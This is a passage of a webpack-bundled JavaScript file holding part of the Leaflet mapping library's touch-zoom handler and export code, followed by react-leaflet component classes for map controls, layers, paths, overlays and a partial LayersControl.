    if (!e.touches || e.touches.length !== 2 || map._animatingZoom || this._zooming) {
      return;
    }
    var p1 = map.mouseEventToContainerPoint(e.touches[0]), p2 = map.mouseEventToContainerPoint(e.touches[1]);
    this._centerPoint = map.getSize()._divideBy(2);
    this._startLatLng = map.containerPointToLatLng(this._centerPoint);
    if (map.options.touchZoom !== "center") {
      this._pinchStartLatLng = map.containerPointToLatLng(p1.add(p2)._divideBy(2));
    }
    this._startDist = p1.distanceTo(p2);
    this._startZoom = map.getZoom();
    this._moved = false;
    this._zooming = true;
    map._stop();
    on(document, "touchmove", this._onTouchMove, this);
    on(document, "touchend touchcancel", this._onTouchEnd, this);
    preventDefault(e);
  },
  _onTouchMove: function(e) {
    if (!e.touches || e.touches.length !== 2 || !this._zooming) {
      return;
    }
    var map = this._map, p1 = map.mouseEventToContainerPoint(e.touches[0]), p2 = map.mouseEventToContainerPoint(e.touches[1]), scale2 = p1.distanceTo(p2) / this._startDist;
    this._zoom = map.getScaleZoom(scale2, this._startZoom);
    if (!map.options.bounceAtZoomLimits && (this._zoom < map.getMinZoom() && scale2 < 1 || this._zoom > map.getMaxZoom() && scale2 > 1)) {
      this._zoom = map._limitZoom(this._zoom);
    }
    if (map.options.touchZoom === "center") {
      this._center = this._startLatLng;
      if (scale2 === 1) {
        return;
      }
    } else {
      var delta = p1._add(p2)._divideBy(2)._subtract(this._centerPoint);
      if (scale2 === 1 && delta.x === 0 && delta.y === 0) {
        return;
      }
      this._center = map.unproject(map.project(this._pinchStartLatLng, this._zoom).subtract(delta), this._zoom);
    }
    if (!this._moved) {
      map._moveStart(true, false);
      this._moved = true;
    }
    cancelAnimFrame(this._animRequest);
    var moveFn = bind(map._move, map, this._center, this._zoom, { pinch: true, round: false }, void 0);
    this._animRequest = requestAnimFrame(moveFn, this, true);
    preventDefault(e);
  },
  _onTouchEnd: function() {
    if (!this._moved || !this._zooming) {
      this._zooming = false;
      return;
    }
    this._zooming = false;
    cancelAnimFrame(this._animRequest);
    off(document, "touchmove", this._onTouchMove, this);
    off(document, "touchend touchcancel", this._onTouchEnd, this);
    if (this._map.options.zoomAnimation) {
      this._map._animateZoom(this._center, this._map._limitZoom(this._zoom), true, this._map.options.zoomSnap);
    } else {
      this._map._resetView(this._center, this._map._limitZoom(this._zoom));
    }
  }
});
Map.addInitHook("addHandler", "touchZoom", TouchZoom);
Map.BoxZoom = BoxZoom;
Map.DoubleClickZoom = DoubleClickZoom;
Map.Drag = Drag;
Map.Keyboard = Keyboard;
Map.ScrollWheelZoom = ScrollWheelZoom;
Map.TapHold = TapHold;
Map.TouchZoom = TouchZoom;
var L$1 = {
  __proto__: null,
  version,
  Control,
  control,
  Class,
  Handler,
  extend,
  bind,
  stamp,
  setOptions,
  Browser,
  Evented,
  Mixin,
  Util,
  PosAnimation,
  Draggable,
  DomEvent,
  DomUtil,
  Point,
  point: toPoint,
  Bounds,
  bounds: toBounds,
  Transformation,
  transformation: toTransformation,
  LineUtil,
  PolyUtil,
  LatLng,
  latLng: toLatLng,
  LatLngBounds,
  latLngBounds: toLatLngBounds,
  CRS,
  Projection: index,
  Layer,
  LayerGroup,
  layerGroup,
  FeatureGroup,
  featureGroup,
  ImageOverlay,
  imageOverlay,
  VideoOverlay,
  videoOverlay,
  SVGOverlay,
  svgOverlay,
  DivOverlay,
  Popup,
  popup,
  Tooltip,
  tooltip,
  icon,
  DivIcon,
  divIcon,
  Marker,
  marker,
  Icon,
  GridLayer,
  gridLayer,
  TileLayer,
  tileLayer,
  Renderer,
  Canvas,
  canvas,
  Path,
  CircleMarker,
  circleMarker,
  Circle,
  circle,
  Polyline,
  polyline,
  Polygon,
  polygon,
  Rectangle,
  rectangle,
  SVG,
  svg,
  GeoJSON,
  geoJSON,
  geoJson,
  Map,
  map: createMap
};
var globalL = extend(L$1, { noConflict });
var globalObject = getGlobalObject();
var oldL = globalObject.L;
globalObject.L = globalL;
function noConflict() {
  globalObject.L = oldL;
  return globalL;
}
function getGlobalObject() {
  if (typeof globalThis !== "undefined") {
    return globalThis;
  }
  if (typeof self !== "undefined") {
    return self;
  }
  if (typeof window !== "undefined") {
    return window;
  }
  if (typeof __webpack_require__.g !== "undefined") {
    return __webpack_require__.g;
  }
  throw new Error("Unable to locate global object.");
}



/***/ }),

/***/ 24277:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  AttributionControl: () => (/* reexport */ es_AttributionControl),
  Circle: () => (/* reexport */ es_Circle),
  CircleMarker: () => (/* reexport */ es_CircleMarker),
  ControlledLayer: () => (/* reexport */ ControlledLayer),
  DivOverlay: () => (/* reexport */ DivOverlay),
  FeatureGroup: () => (/* reexport */ es_FeatureGroup),
  GeoJSON: () => (/* reexport */ es_GeoJSON),
  GridLayer: () => (/* reexport */ GridLayer),
  ImageOverlay: () => (/* reexport */ es_ImageOverlay),
  LayerGroup: () => (/* reexport */ es_LayerGroup),
  LayersControl: () => (/* reexport */ es_LayersControl),
  LeafletConsumer: () => (/* reexport */ LeafletConsumer),
  LeafletProvider: () => (/* reexport */ LeafletProvider),
  Map: () => (/* reexport */ Map),
  MapComponent: () => (/* reexport */ MapComponent),
  MapControl: () => (/* reexport */ MapControl),
  MapEvented: () => (/* reexport */ MapEvented),
  MapLayer: () => (/* reexport */ MapLayer),
  Marker: () => (/* reexport */ es_Marker),
  Pane: () => (/* reexport */ es_Pane),
  Path: () => (/* reexport */ Path),
  Polygon: () => (/* reexport */ es_Polygon),
  Polyline: () => (/* reexport */ es_Polyline),
  Popup: () => (/* reexport */ es_Popup),
  Rectangle: () => (/* reexport */ es_Rectangle),
  SVGOverlay: () => (/* reexport */ es_SVGOverlay),
  ScaleControl: () => (/* reexport */ es_ScaleControl),
  TileLayer: () => (/* reexport */ es_TileLayer),
  Tooltip: () => (/* reexport */ es_Tooltip),
  VideoOverlay: () => (/* reexport */ es_VideoOverlay),
  WMSTileLayer: () => (/* reexport */ es_WMSTileLayer),
  ZoomControl: () => (/* reexport */ es_ZoomControl),
  useLeaflet: () => (/* reexport */ useLeaflet),
  withLeaflet: () => (/* reexport */ withLeaflet)
});

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/extends.js
var esm_extends = __webpack_require__(29427);
// EXTERNAL MODULE: ./node_modules/hoist-non-react-statics/dist/hoist-non-react-statics.cjs.js
var hoist_non_react_statics_cjs = __webpack_require__(17192);
var hoist_non_react_statics_cjs_default = /*#__PURE__*/__webpack_require__.n(hoist_non_react_statics_cjs);
// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
;// ./node_modules/react-leaflet/es/context.js




var leafletContext = /* @__PURE__ */ (0,react.createContext)({});
var useLeaflet = function useLeaflet2() {
  return (0,react.useContext)(leafletContext);
};
var LeafletConsumer = leafletContext.Consumer;
var LeafletProvider = leafletContext.Provider;
var withLeaflet = function withLeaflet2(WrappedComponent) {
  var WithLeafletComponent = function WithLeafletComponent2(props, ref) {
    return /* @__PURE__ */ react.createElement(LeafletConsumer, null, function(leaflet) {
      return /* @__PURE__ */ react.createElement(WrappedComponent, (0,esm_extends/* default */.A)({}, props, {
        leaflet,
        ref
      }));
    });
  };
  var name = WrappedComponent.displayName || WrappedComponent.name || "Component";
  WithLeafletComponent.displayName = "Leaflet(" + name + ")";
  var LeafletComponent = /* @__PURE__ */ (0,react.forwardRef)(WithLeafletComponent);
  hoist_non_react_statics_cjs_default()(LeafletComponent, WrappedComponent);
  return LeafletComponent;
};

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/inheritsLoose.js + 1 modules
var inheritsLoose = __webpack_require__(64965);
// EXTERNAL MODULE: ./node_modules/leaflet/dist/leaflet-src.esm.js
var leaflet_src_esm = __webpack_require__(27242);
// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
var assertThisInitialized = __webpack_require__(69774);
// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js
var defineProperty = __webpack_require__(32246);
;// ./node_modules/react-leaflet/es/MapControl.js





var MapControl = /* @__PURE__ */ function(_Component) {
  (0,inheritsLoose/* default */.A)(MapControl2, _Component);
  function MapControl2(props) {
    var _this;
    _this = _Component.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "leafletElement", void 0);
    _this.leafletElement = _this.createLeafletElement(_this.props);
    return _this;
  }
  var _proto = MapControl2.prototype;
  _proto.createLeafletElement = function createLeafletElement(_props) {
    throw new Error("createLeafletElement() must be implemented");
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.position !== fromProps.position) {
      this.leafletElement.setPosition(toProps.position);
    }
  };
  _proto.componentDidMount = function componentDidMount() {
    this.leafletElement.addTo(this.props.leaflet.map);
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    this.updateLeafletElement(prevProps, this.props);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    this.leafletElement.remove();
  };
  _proto.render = function render() {
    return null;
  };
  return MapControl2;
}(react.Component);


;// ./node_modules/react-leaflet/es/AttributionControl.js





var AttributionControl = /* @__PURE__ */ function(_MapControl) {
  (0,inheritsLoose/* default */.A)(AttributionControl2, _MapControl);
  function AttributionControl2() {
    return _MapControl.apply(this, arguments) || this;
  }
  var _proto = AttributionControl2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Control.Attribution(props);
  };
  return AttributionControl2;
}(MapControl);
/* harmony default export */ const es_AttributionControl = (withLeaflet(AttributionControl));

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/objectWithoutPropertiesLoose.js
var objectWithoutPropertiesLoose = __webpack_require__(24746);
// EXTERNAL MODULE: ./node_modules/fast-deep-equal/index.js
var fast_deep_equal = __webpack_require__(84815);
var fast_deep_equal_default = /*#__PURE__*/__webpack_require__.n(fast_deep_equal);
;// ./node_modules/@babel/runtime/helpers/esm/createClass.js
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  Object.defineProperty(Constructor, "prototype", {
    writable: false
  });
  return Constructor;
}

;// ./node_modules/react-leaflet/es/MapEvented.js






var EVENTS_RE = /^on(.+)$/i;
var MapEvented = /* @__PURE__ */ function(_Component) {
  (0,inheritsLoose/* default */.A)(MapEvented2, _Component);
  function MapEvented2(props) {
    var _this;
    _this = _Component.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "_leafletEvents", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "leafletElement", void 0);
    _this._leafletEvents = _this.extractLeafletEvents(props);
    return _this;
  }
  var _proto = MapEvented2.prototype;
  _proto.componentDidMount = function componentDidMount() {
    this.bindLeafletEvents(this._leafletEvents);
  };
  _proto.componentDidUpdate = function componentDidUpdate(_prevProps) {
    this._leafletEvents = this.bindLeafletEvents(this.extractLeafletEvents(this.props), this._leafletEvents);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    var _this2 = this;
    var el = this.leafletElement;
    if (!el)
      return;
    Object.keys(this._leafletEvents).forEach(function(ev) {
      el.off(ev, _this2._leafletEvents[ev]);
    });
  };
  _proto.extractLeafletEvents = function extractLeafletEvents(props) {
    return Object.keys(props).reduce(function(res, prop) {
      if (EVENTS_RE.test(prop)) {
        if (props[prop] != null) {
          var _key = prop.replace(EVENTS_RE, function(match, p) {
            return p.toLowerCase();
          });
          res[_key] = props[prop];
        }
      }
      return res;
    }, {});
  };
  _proto.bindLeafletEvents = function bindLeafletEvents(next, prev) {
    if (next === void 0) {
      next = {};
    }
    if (prev === void 0) {
      prev = {};
    }
    var el = this.leafletElement;
    if (el == null || el.on == null)
      return {};
    var diff = (0,esm_extends/* default */.A)({}, prev);
    Object.keys(prev).forEach(function(ev) {
      if (next[ev] == null || prev[ev] !== next[ev]) {
        delete diff[ev];
        el.off(ev, prev[ev]);
      }
    });
    Object.keys(next).forEach(function(ev) {
      if (prev[ev] == null || next[ev] !== prev[ev]) {
        diff[ev] = next[ev];
        el.on(ev, next[ev]);
      }
    });
    return diff;
  };
  _proto.fireLeafletEvent = function fireLeafletEvent(type, data) {
    var el = this.leafletElement;
    if (el)
      el.fire(type, data);
  };
  return MapEvented2;
}(react.Component);


;// ./node_modules/react-leaflet/es/MapComponent.js




var MapComponent = /* @__PURE__ */ function(_MapEvented) {
  (0,inheritsLoose/* default */.A)(MapComponent2, _MapEvented);
  function MapComponent2() {
    return _MapEvented.apply(this, arguments) || this;
  }
  var _proto = MapComponent2.prototype;
  _proto.getOptions = function getOptions(props) {
    if (props.pane != null) {
      return props;
    }
    if (props.leaflet != null && props.leaflet.pane != null) {
      return (0,esm_extends/* default */.A)({}, props, {
        pane: props.leaflet.pane
      });
    }
    return props;
  };
  return MapComponent2;
}(MapEvented);


;// ./node_modules/react-leaflet/es/MapLayer.js








var MapLayer = /* @__PURE__ */ function(_MapComponent) {
  (0,inheritsLoose/* default */.A)(MapLayer2, _MapComponent);
  function MapLayer2(props) {
    var _this;
    _this = _MapComponent.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "contextValue", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "leafletElement", void 0);
    _this.leafletElement = _this.createLeafletElement(props);
    return _this;
  }
  var _proto = MapLayer2.prototype;
  _proto.createLeafletElement = function createLeafletElement(_props) {
    throw new Error("createLeafletElement() must be implemented");
  };
  _proto.updateLeafletElement = function updateLeafletElement(_fromProps, _toProps) {
  };
  _proto.componentDidMount = function componentDidMount() {
    _MapComponent.prototype.componentDidMount.call(this);
    this.layerContainer.addLayer(this.leafletElement);
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    _MapComponent.prototype.componentDidUpdate.call(this, prevProps);
    if (this.props.attribution !== prevProps.attribution) {
      var map = this.props.leaflet.map;
      if (map != null && map.attributionControl != null) {
        map.attributionControl.removeAttribution(prevProps.attribution);
        map.attributionControl.addAttribution(this.props.attribution);
      }
    }
    this.updateLeafletElement(prevProps, this.props);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    _MapComponent.prototype.componentWillUnmount.call(this);
    this.layerContainer.removeLayer(this.leafletElement);
  };
  _proto.render = function render() {
    var children = this.props.children;
    if (children == null) {
      return null;
    }
    return this.contextValue == null ? /* @__PURE__ */ react.createElement(react.Fragment, null, children) : /* @__PURE__ */ react.createElement(LeafletProvider, {
      value: this.contextValue
    }, children);
  };
  _createClass(MapLayer2, [{
    key: "layerContainer",
    get: function get() {
      return this.props.leaflet.layerContainer || this.props.leaflet.map;
    }
  }]);
  return MapLayer2;
}(MapComponent);


;// ./node_modules/react-leaflet/es/utils/pick.js

function pick(object, keys) {
  return keys.reduce(function(obj, key) {
    if (typeof object[key] !== "undefined") {
      obj[key] = object[key];
    }
    return obj;
  }, {});
}

;// ./node_modules/react-leaflet/es/Path.js






var OPTIONS = [
  "stroke",
  "color",
  "weight",
  "opacity",
  "lineCap",
  "lineJoin",
  "dashArray",
  "dashOffset",
  "fill",
  "fillColor",
  "fillOpacity",
  "fillRule",
  "bubblingMouseEvents",
  "renderer",
  "className",
  "interactive",
  "pane",
  "attribution"
];
var Path = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(Path2, _MapLayer);
  function Path2(props) {
    var _this;
    _this = _MapLayer.call(this, props) || this;
    if (_this.contextValue == null) {
      _this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
        popupContainer: _this.leafletElement
      });
    }
    return _this;
  }
  var _proto = Path2.prototype;
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    _MapLayer.prototype.componentDidUpdate.call(this, prevProps);
    this.setStyleIfChanged(prevProps, this.props);
  };
  _proto.getPathOptions = function getPathOptions(props) {
    return pick(props, OPTIONS);
  };
  _proto.setStyle = function setStyle(options) {
    if (options === void 0) {
      options = {};
    }
    this.leafletElement.setStyle(options);
  };
  _proto.setStyleIfChanged = function setStyleIfChanged(fromProps, toProps) {
    var nextStyle = this.getPathOptions(toProps);
    if (!fast_deep_equal_default()(nextStyle, this.getPathOptions(fromProps))) {
      this.setStyle(nextStyle);
    }
  };
  return Path2;
}(MapLayer);


;// ./node_modules/react-leaflet/es/Circle.js






var Circle = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(Circle2, _Path);
  function Circle2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = Circle2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var center = props.center, radius = props.radius, options = (0,objectWithoutPropertiesLoose/* default */.A)(props, ["center", "radius"]);
    return new leaflet_src_esm.Circle(center, radius, this.getOptions(options));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.center !== fromProps.center) {
      this.leafletElement.setLatLng(toProps.center);
    }
    if (toProps.radius !== fromProps.radius) {
      this.leafletElement.setRadius(toProps.radius);
    }
  };
  return Circle2;
}(Path);
/* harmony default export */ const es_Circle = (withLeaflet(Circle));

;// ./node_modules/react-leaflet/es/CircleMarker.js






var CircleMarker = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(CircleMarker2, _Path);
  function CircleMarker2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = CircleMarker2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var el = new leaflet_src_esm.CircleMarker(props.center, this.getOptions(props));
    this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      popupContainer: el
    });
    return el;
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.center !== fromProps.center) {
      this.leafletElement.setLatLng(toProps.center);
    }
    if (toProps.radius !== fromProps.radius) {
      this.leafletElement.setRadius(toProps.radius);
    }
  };
  return CircleMarker2;
}(Path);
/* harmony default export */ const es_CircleMarker = (withLeaflet(CircleMarker));

// EXTERNAL MODULE: ./node_modules/@hot-loader/react-dom/index.js
var react_dom = __webpack_require__(75373);
;// ./node_modules/react-leaflet/es/utils/updateClassName.js


var splitClassName = function splitClassName2(className) {
  if (className === void 0) {
    className = "";
  }
  return className.split(" ").filter(Boolean);
};
var addClassName = function addClassName2(container, className) {
  splitClassName(className).forEach(function(cls) {
    leaflet_src_esm.DomUtil.addClass(container, cls);
  });
};
var removeClassName = function removeClassName2(container, className) {
  splitClassName(className).forEach(function(cls) {
    leaflet_src_esm.DomUtil.removeClass(container, cls);
  });
};
/* harmony default export */ const updateClassName = (function(container, prevClassName, nextClassName) {
  if (container != null && nextClassName !== prevClassName) {
    if (prevClassName != null && prevClassName.length > 0) {
      removeClassName(container, prevClassName);
    }
    if (nextClassName != null && nextClassName.length > 0) {
      addClassName(container, nextClassName);
    }
  }
});

;// ./node_modules/react-leaflet/es/DivOverlay.js







var DivOverlay = /* @__PURE__ */ function(_MapComponent) {
  (0,inheritsLoose/* default */.A)(DivOverlay2, _MapComponent);
  function DivOverlay2(props) {
    var _this;
    _this = _MapComponent.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onClose", function() {
      if (_this.props.onClose) {
        _this.props.onClose();
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onOpen", function() {
      _this.forceUpdate();
      if (_this.props.onOpen) {
        _this.props.onOpen();
      }
    });
    _this.leafletElement = _this.createLeafletElement(props);
    return _this;
  }
  var _proto = DivOverlay2.prototype;
  _proto.createLeafletElement = function createLeafletElement(_props) {
    throw new Error("createLeafletElement() must be implemented");
  };
  _proto.updateLeafletElement = function updateLeafletElement(_prevProps, _props) {
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    updateClassName(this.leafletElement._container, prevProps.className, this.props.className);
    this.updateLeafletElement(prevProps, this.props);
    if (this.leafletElement.isOpen()) {
      this.leafletElement.update();
      this.onRender();
    }
  };
  _proto.onRender = function onRender() {
  };
  _proto.render = function render() {
    if (this.leafletElement._contentNode) {
      return /* @__PURE__ */ (0,react_dom.createPortal)(this.props.children, this.leafletElement._contentNode);
    }
    return null;
  };
  return DivOverlay2;
}(MapComponent);


;// ./node_modules/react-leaflet/es/FeatureGroup.js






var FeatureGroup = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(FeatureGroup2, _Path);
  function FeatureGroup2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = FeatureGroup2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var el = new leaflet_src_esm.FeatureGroup(this.getOptions(props));
    this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      layerContainer: el,
      popupContainer: el
    });
    return el;
  };
  _proto.componentDidMount = function componentDidMount() {
    _Path.prototype.componentDidMount.call(this);
    this.setStyle(this.props);
  };
  return FeatureGroup2;
}(Path);
/* harmony default export */ const es_FeatureGroup = (withLeaflet(FeatureGroup));

;// ./node_modules/react-leaflet/es/GeoJSON.js





var GeoJSON = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(GeoJSON2, _Path);
  function GeoJSON2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = GeoJSON2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.GeoJSON(props.data, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (typeof toProps.style === "function") {
      this.leafletElement.setStyle(toProps.style);
    } else {
      this.setStyleIfChanged(fromProps, toProps);
    }
  };
  return GeoJSON2;
}(Path);
/* harmony default export */ const es_GeoJSON = (withLeaflet(GeoJSON));

;// ./node_modules/react-leaflet/es/GridLayer.js





var GridLayer = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(GridLayer2, _MapLayer);
  function GridLayer2() {
    return _MapLayer.apply(this, arguments) || this;
  }
  var _proto = GridLayer2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.GridLayer(this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    var opacity = toProps.opacity, zIndex = toProps.zIndex;
    if (opacity !== fromProps.opacity) {
      this.leafletElement.setOpacity(opacity);
    }
    if (zIndex !== fromProps.zIndex) {
      this.leafletElement.setZIndex(zIndex);
    }
  };
  _proto.getOptions = function getOptions(props) {
    var options = (0,esm_extends/* default */.A)({}, _MapLayer.prototype.getOptions.call(this, props));
    var map = props.leaflet.map;
    if (map != null) {
      if (options.maxZoom == null && map.options.maxZoom != null) {
        options.maxZoom = map.options.maxZoom;
      }
      if (options.minZoom == null && map.options.minZoom != null) {
        options.minZoom = map.options.minZoom;
      }
    }
    return options;
  };
  _proto.render = function render() {
    return null;
  };
  return GridLayer2;
}(MapLayer);


;// ./node_modules/react-leaflet/es/ImageOverlay.js






var ImageOverlay = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(ImageOverlay2, _MapLayer);
  function ImageOverlay2() {
    return _MapLayer.apply(this, arguments) || this;
  }
  var _proto = ImageOverlay2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var el = new leaflet_src_esm.ImageOverlay(props.url, props.bounds, this.getOptions(props));
    this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      popupContainer: el
    });
    return el;
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.url !== fromProps.url) {
      this.leafletElement.setUrl(toProps.url);
    }
    if (toProps.bounds !== fromProps.bounds) {
      this.leafletElement.setBounds((0,leaflet_src_esm.latLngBounds)(toProps.bounds));
    }
    if (toProps.opacity !== fromProps.opacity) {
      this.leafletElement.setOpacity(toProps.opacity);
    }
    if (toProps.zIndex !== fromProps.zIndex) {
      this.leafletElement.setZIndex(toProps.zIndex);
    }
  };
  return ImageOverlay2;
}(MapLayer);
/* harmony default export */ const es_ImageOverlay = (withLeaflet(ImageOverlay));

;// ./node_modules/react-leaflet/es/LayerGroup.js






var LayerGroup = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(LayerGroup2, _MapLayer);
  function LayerGroup2() {
    return _MapLayer.apply(this, arguments) || this;
  }
  var _proto = LayerGroup2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var el = new leaflet_src_esm.LayerGroup([], this.getOptions(props));
    this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      layerContainer: el
    });
    return el;
  };
  return LayerGroup2;
}(MapLayer);
/* harmony default export */ const es_LayerGroup = (withLeaflet(LayerGroup));

;// ./node_modules/react-leaflet/es/LayersControl.js










var ControlledLayer = /* @__PURE__ */ function(_Component) {
  (0,inheritsLoose/* default */.A)(ControlledLayer2, _Component);
  function ControlledLayer2() {
    var _this;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _Component.call.apply(_Component, [this].concat(args)) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "contextValue", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "layer", void 0);
    return _this;
  }
  var _proto = ControlledLayer2.prototype;
  _proto.componentDidUpdate = function componentDidUpdate(_ref) {
    var checked = _ref.checked;
    if (this.props.leaflet.map == null) {
      return;
    }
    if (this.props.checked === true && (checked == null || checked === false)) {
      this.props.leaflet.map.addLayer(this.layer);
    } else if (checked === true && (this.props.checked == null || this.props.checked === false)) {
      this.props.leaflet.map.removeLayer(this.layer);
    }
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    this.props.removeLayerControl(this.layer);
  };
  _proto.addLayer = function addLayer() {
    throw new Error("Must be implemented in extending class");
  };
  _proto.removeLayer = function removeLayer(layer) {
    this.props.removeLayer(layer);
  };
  _proto.render = function render() {
    var children = this.props.children;
    return children ? /* @__PURE__ */ react.createElement(LeafletProvider, {
      value: this.contextValue
    }, children) : null;
  };
  return ControlledLayer2;
}(react.Component);
var BaseLayer = /* @__PURE__ */ function(_ControlledLayer) {
  (0,inheritsLoose/* default */.A)(BaseLayer2, _ControlledLayer);
  function BaseLayer2(props) {
    var _this2;
    _this2 = _ControlledLayer.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this2), "addLayer", function(layer) {
      _this2.layer = layer;
      var _this2$props = _this2.props, addBaseLayer = _this2$props.addBaseLayer, checked = _this2$props.checked, name = _this2$props.name;
      addBaseLayer(layer, name, checked);
    });
    _this2.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      layerContainer: {
        addLayer: _this2.addLayer.bind((0,assertThisInitialized/* default */.A)(_this2)),
        removeLayer: _this2.removeLayer.bind((0,assertThisInitialized/* default */.A)(_this2))
      }
    });
    return _this2;
  }
  return BaseLayer2;
}(ControlledLayer);
var Overlay = /* @__PURE__ */ function(_ControlledLayer2) {
  (0,inheritsLoose/* default */.A)(Overlay2, _ControlledLayer2);
  function Overlay2(props) {
    var _this3;
    _this3 = _ControlledLayer2.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this3), "addLayer", function(layer) {
      _this3.layer = layer;
      var _this3$props = _this3.props, addOverlay = _this3$props.addOverlay, checked = _this3$props.checked, name = _this3$props.name;
      addOverlay(layer, name, checked);
    });
    _this3.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      layerContainer: {
        addLayer: _this3.addLayer.bind((0,assertThisInitialized/* default */.A)(_this3)),
        removeLayer: _this3.removeLayer.bind((0,assertThisInitialized/* default */.A)(_this3))
      }
    });
    return _this3;
  }
  return Overlay2;
}(ControlledLayer);
var LayersControl = /* @__PURE__ */ function(_MapControl) {
  (0,inheritsLoose/* default */.A)(LayersControl2, _MapControl);
  function LayersControl2(props) {
    var _this4;
    _this4 = _MapControl.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this4), "controlProps", void 0);
    _this4.controlProps = {
      addBaseLayer: _this4.addBaseLayer.bind((0,assertThisInitialized/* default */.A)(_this4)),
      addOverlay: _this4.addOverlay.bind((0,assertThisInitialized/* default */.A)(_this4)),
      leaflet: props.leaflet,
      removeLayer: _this4.removeLayer.bind((0,assertThisInitialized/* default */.A)(_this4)),
      removeLayerControl: _this4.removeLayerControl.bind((0,assertThisInitialized/* default */.A)(_this4))
    };
    return _this4;
  }
  var _proto2 = LayersControl2.prototype;
  _proto2.createLeafletElement = function createLeafletElement(props) {
    var _children = props.children, options = (0,objectWithoutPropertiesLoose/* default */.A)(props, ["children"]);
    return new leaflet_src_esm.Control.Layers(void 0, void 0, options);
  };
  _proto2.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    _MapControl.prototype.updateLeafletElement.call(this, fromProps, toProps);
    if (toProps.collapsed !== fromProps.collapsed) {
      if (toProps.collapsed === true) {
        this.leafletElement.collapse();
      } else {
        this.leafletElement.expand();
      }
    }
  };
  _proto2.componentWillUnmount = function componentWillUnmount() {
    var _this5 = this;
    setTimeout(function() {
      _MapControl.prototype.componentWillUnmount.call(_this5);
    }, 0);
